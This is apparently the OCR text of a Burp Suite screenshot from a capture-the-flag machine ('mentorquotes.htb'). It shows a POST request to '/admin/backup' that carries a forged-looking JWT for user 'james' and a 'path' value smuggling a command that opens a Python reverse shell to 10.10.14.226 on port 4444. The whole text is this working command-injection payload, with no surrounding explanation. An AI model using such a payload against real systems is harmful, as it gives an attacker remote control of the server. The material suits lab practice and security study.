 Request
Response
Pretty Raw Hex
\n
1 POST /admin/backup HTTP/1.1
2 Host: api.mentorquotes.htb
3 Authorization:
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VybmFtZSI6ImphbWVzIiwiZW1haWwiOiJqYW1lc0BtZW50b3JxdW90ZXMuaHRiI
n0.peGpmshcF666bimHkYIBKQN7hj5m785uKcjwbD--Na0
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Content-Length: 165
6 Content-Type: application/json
7
8 {
9 "path":
";python3 -c 'import os,pty,socket;s=socket.socket();s.connect((\"10.10.14.226\",4444));[os.dup2(s.fi
leno(),f)for f in(0,1,2)];pty.spawn(\"sh\")';"
10 }
11